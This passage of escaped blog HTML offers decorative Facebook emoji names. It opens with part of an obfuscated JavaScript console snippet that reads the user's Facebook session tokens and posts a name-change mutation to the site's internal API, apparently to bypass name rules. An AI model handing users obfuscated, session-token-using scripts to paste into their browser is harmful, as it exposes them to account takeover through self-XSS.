requestData={av:uid,__user:uid,__a:1,__req:_0x3a81[18],__hs:_0x3a81[19],dpr:1.5,__ccg:_0x3a81[20],__rev:1008717767,__s:s,__hsi:hsi,__dyn:dyn,__csr:csr,__comet_req:5,fb_dtsg:fb_dtsg,jazoest:jazoest,lsd:lsd,__spin_r:spinr,__spin_b:_0x3a81[21],__spin_t:clientMutationId,fb_api_caller_class:_0x3a81[22],fb_api_req_friendly_name:_0x3a81[23],variables:JSON[_0x3a81[26]]({client_mutation_id:clientMutationId,family_device_id:_0x3a81[24],identity_ids:[uid],full_name:fullName,first_name:firstName,middle_name:middleName,last_name:lastName,interface:_0x3a81[25]}),server_timestamps:true,doc_id:_0x3a81[27]};var data=Object[_0x3a81[32]](requestData)[_0x3a81[31]](function(_0xb28exf){return (encodeURIComponent(_0xb28exf)+ _0x3a81[30]+ encodeURIComponent(requestData[_0xb28exf]))})[_0x3a81[29]](_0x3a81[28]);fetch(url,{method:_0x3a81[38],body:data,headers:{\"\\x43\\x6F\\x6E\\x74\\x65\\x6E\\x74\\x2D\\x54\\x79\\x70\\x65\":_0x3a81[39]}})[_0x3a81[36]](function(_0xb28ex12){return _0xb28ex12[_0x3a81[37]]()})[_0x3a81[36]](function(_0xb28ex11){console[_0x3a81[35]](_0xb28ex11)})[_0x3a81[34]](function(_0xb28ex10){console[_0x3a81[33]](_0xb28ex10)})\u003C\/code\u003E\u003Ccode style=\"box-sizing: inherit; display: block; font-family: inherit; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size: 15px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; overflow-wrap: break-word; text-wrap: wrap;\"\u003E\u003Cbr \/\u003E\u003C\/code\u003E\u003C\/pre\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Ch2 style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; clear: both; font-family: \u0026quot;Times New Roman\u0026quot;; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: red; font-family: Kanit; font-size: large;\"\u003E\u003Cb\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9825608827491641\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003C!-- Dis --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-9825608827491641\"\n     data-ad-slot=\"5337619488\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; clear: both; font-family: \u0026quot;Times New Roman\u0026quot;; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: red; font-family: Kanit; font-size: large;\"\u003E\u003Cb\u003EFacebook Emoji Names ( Copy \u0026amp; Paste )\u003C\/b\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: Kanit; font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtxMeX2f_v44n26nM0wxBp8QM-xPwsRmAxLjk-f4fkys45t55r-qNtF3kWgweVpi8JUsaWFJ1wjmq1M1SGJMYsRKQTr2LE-mlbg8Vk9ntJg2tPtsLRfTOhuqEMxd2D9snkMqY5oEFZ_9Ke2mIiGWL3pbZ9x2W9RkbexGde8wz6bHmuyE4yROrYsJpe2zU\/s1280\/l7lakMFjoCI-HD.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtxMeX2f_v44n26nM0wxBp8QM-xPwsRmAxLjk-f4fkys45t55r-qNtF3kWgweVpi8JUsaWFJ1wjmq1M1SGJMYsRKQTr2LE-mlbg8Vk9ntJg2tPtsLRfTOhuqEMxd2D9snkMqY5oEFZ_9Ke2mIiGWL3pbZ9x2W9RkbexGde8wz6bHmuyE4yROrYsJpe2zU\/w400-h225\/l7lakMFjoCI-HD.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium;\"\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E❤️🧡💛💙💜🤎\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷🩵\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🤍\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩶🩷\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E❤️🧡💛💙💜🤎\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷🩵\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🤍🤎\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E❤️🧡💛💙💜🤎\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷🩵🩶\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🤎\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E❤️🧡💛💙💜🤎\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🤍\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩶\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🤎\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E❤️🧡💛💙💜🤎💚🤍\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩶\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🤎\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E❤️🧡💛💙💜💛💚🤍\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩶\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🤎\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E❤️🧡💛💙\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩵\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E💛💚🤍\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩶\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🤎\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E❤️🧡💛🖤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩵\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E💛💚🤍\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩶\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🤎\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E❤️🧡💜🖤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩵\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E💛💚🤍\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩶\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🤎\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Microsoft JhengHei\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;;\"\u003E卝\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E™️\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Malgun Gothic\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Malgun Gothic\u0026quot;;\"\u003E︻\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E☬╦╤╧═━━\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E──────────────\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E━◎➛✰✰✰\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🆀🆄🅴🅴🅽🏴‍\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E☠️🇬🇧🇰🇾🇰🇳🇸🇪🇸🇨🇸🇯🇸🇸🇻🇨🏴\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E󠁧󠁢󠁳󠁣󠁴󠁿\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🇵🇾🇲🇭🇧🇩🇮🇳🎲🇵🇰🇮🇴🇬🇬🇩🇴🇨🇴🇨🇫🇧🇹🇧🇳🇨🇦🇬🇪🇳🇮🇦🇱\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E2️\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E⃣\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E0️\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E⃣\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E2️\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E⃣\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E3️\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E⃣\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Microsoft JhengHei\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;;\"\u003E卝\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E™️\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Malgun Gothic\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Malgun Gothic\u0026quot;;\"\u003E︻\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E☬╦╤╧═━━\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E──────────────\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E━◎➛✰✰✰\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;XXXXXXX\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🅷\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E█████████\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🅷\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🟥🟧🟨🟩🟦🟪🟫🟥\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🅰\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E█████████\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🅰\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🟥🟧🟨🟩🟦🟪🟫🟥\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🅺\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E█████████\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🅺\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E❤️🧡\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E人\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🅹🅰🅷🅸🅳\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E人\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🤍\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🅴\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E█████████\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🅴\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🟥🟧🟨🟩🟦🟪🟫🟥\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🆁\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E█████████\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🆁\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🟥🟧🟨🟩🟦🟪🟫🟥\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E❤️‍🔥\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✼\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E──\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E►\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✫✠🅹✫✠\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩵\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✼\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E──\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E►\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E❤️‍🔥\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E❤️‍🔥\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✼\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E──\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E►\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✫✠🅰✫✠\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩵\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✼\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E──\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E►\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E❤️‍🔥\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪽\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✼\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E──\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E►\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E❤️‍🩹\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✫✠🅷✫✠❤️‍\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🩹\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✼\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E──\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E►\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪽\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪽\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✼\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E──\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E►\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E❤️‍🩹\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✫✠🅸✫✠❤️‍\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🩹\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✼\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E──\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E►\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪽\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" 